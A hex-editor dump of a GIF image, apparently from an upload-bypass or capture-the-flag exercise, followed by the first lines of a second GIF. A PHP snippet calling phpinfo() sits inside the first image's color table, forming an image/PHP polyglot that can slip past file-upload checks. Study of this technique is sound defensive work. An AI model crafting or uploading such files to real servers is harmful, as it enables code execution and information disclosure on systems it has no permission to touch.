 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 39 61 C2 01 FC 00 F6 00 00 01 00 02 GIF89aÂ.ü.ö.....
0010h: 0A 05 0A 13 0D 15 72 30 2C 2A 3A 44 46 5A 65 57 ......r0,*:DFZeW
0020h: 6D 77 90 54 4E 94 6A 6E AB 71 71 65 7A 87 75 8B mw.TN”jn«qqez‡u‹
0030h: A6 B2 85 92 86 99 A7 82 9A B5 85 9D BB 96 A7 B8 ¦²…’†™§‚šµ….»–§¸
0040h: AA AA B5 8D A4 C3 97 A9 C8 D1 B1 CE E6 CF EE FA ªªµ.¤Ã—©ÈÑ±ÎæÏîú
0050h: FA FD ED E7 F4 30 2F 38 28 2B 36 AF B2 D1 C9 98 úýíçô0/8(+6¯²ÑÉ˜
0060h: AF 2E 0B 11 37 49 53 4B 4B 55 15 06 0A 4E 0F 14 ¯...7ISKKU...N..
0070h: 99 5E 58 7E 96 B3 50 2D 31 4B 63 6C AF 94 AE 27 ™^X~–³P-1Kcl¯”®'
0080h: 23 2A 18 15 1B 1A 18 23 26 1D 24 37 4A 55 94 96 #*.....#&.$7JU”–
0090h: AC 7B 93 AC 6A 6A 77 76 89 97 66 1C 1D 8E 89 97 ¬{“¬jjwv‰—f..Ž‰—
00A0h: 6E 4B 51 D1 A5 B7 8E A2 C8 AD 7C 86 8C 46 3B 74 nKQÑ¥·Ž¢È-|†ŒF;t
00B0h: 78 89 A7 B3 D6 56 6A 75 9E B0 C9 58 59 67 88 9B x‰§³ÖVjuž°ÉXYgˆ›
00C0h: C4 86 96 9C 9A A8 D3 A6 A9 C8 96 A4 AB 7C 92 9B Ä†–œš¨Ó¦©È–¤«|’›
00D0h: 3E 56 62 CE C5 D6 D5 CA E8 38 3B 45 7A 8C B4 6F >VbÎÅÖÕÊè8;EzŒ´o
00E0h: 84 8C 6D 84 96 E3 B8 D8 8B A2 BC AC 67 55 E3 C4 „Œm„–ã¸Ø‹¢¼¬gUãÄ
00F0h: D9 D3 BC E3 0E 0B 16 7B 92 A6 87 9A B9 6C 5B 66 ÙÓ¼ã...{’¦‡š¹l[f
0100h: 5E 75 82 4A 3D 45 C6 8E 94 8D A1 AC 8F 7A 89 84 ^u‚J=EÆŽ”.¡¬.z‰„
0110h: 3B 34 11 0F 20 DA AA AF 66 3E 43 92 9E CB AC A8 ;4.. Úª¯f>C’žË¬¨
0120h: D1 A9 A1 9E BB 86 78 79 41 3B BD C1 DC BA 76 70 Ñ©¡ž»†xyA;½ÁÜºvp
0130h: 82 19 1D 1F 27 33 00 00 3C 3F 70 68 70 20 70 68 ‚...'3..<?php ph
0140h: 70 69 6E 66 6F 28 29 3B 3F 3E 00 00 00 00 00 00 pinfo();?>......
0150h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0160h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0170h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0180h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0190h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 21 ...............!
01A0h: FF 0B 4E 45 54 53 43 41 50 45 32 2E 30 03 01 00 ÿ.NETSCAPE2.0...
01B0h: 00 00 21 F9 04 04 05 00 FF 00 2C 00 00 00 00 C2 ..!ù....ÿ.,....Â
01C0h: 01 FC 00 00 07 FF 80 00 82 83 84 85 86 87 88 89 .ü...ÿ€.‚ƒ„…†‡ˆ‰
01D0h: 8A 8B 00 01 8C 8F 90 86 8E 89 93 8D 91 87 01 99 Š‹..Œ..†Ž‰“.‘‡.™
01E0h: 95 97 9C 9D 9E 9F A0 A1 A2 A3 A4 94 A5 A7 A8 A9 •—œ.žŸ ¡¢£¤”¥§¨©
01F0h: AA AB 9E 19 27 8C 27 26 8C 01 B2 AC B6 8F 26 AF ª«ž.'Œ'&Œ.²¬¶.&¯
0200h: 8B 4D B5 8B 19 9B 88 AE 8C 02 BD B7 A2 01 28 02 ‹Mµ‹.›ˆ®Œ.½·¢.(.
0210h: 84 01 2D C0 97 8E 01 08 93 2E BA C6 D6 84 3A 38 „.-À—Ž..“.ºÆÖ„:8
0220h: 24 DB DC 24 05 DE DE 05 E2 E3 E4 E5 E6 E7 E8 DF $ÛÜ$.ÞÞ.âãäåæçèß
0230h: DD EB 24 38 EE DA EB E9 F2 E4 DB 1D 44 F7 44 D9 Ýë$8îÚëéòäÛ.D÷DÙ
0240h: 28 16 16 44 EF 24 F8 88 78 C0 E1 81 1F 86 6C DA (..Dï$øˆxÀá..†lÚ
2.gif
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 37 61 C2 01 FC 00 C6 00 00 01 00 02 GIF87aÂ.ü.Æ.....
0010h: 0A 05 0A 13 0D 15 72 30 2C 2A 3A 44 46 5A 65 57 ......r0,*:DFZeW
0020h: 6D 77 90 54 4E 94 6A 6E AB 71 71 65 7A 87 75 8B mw.TN”jn«qqez‡u‹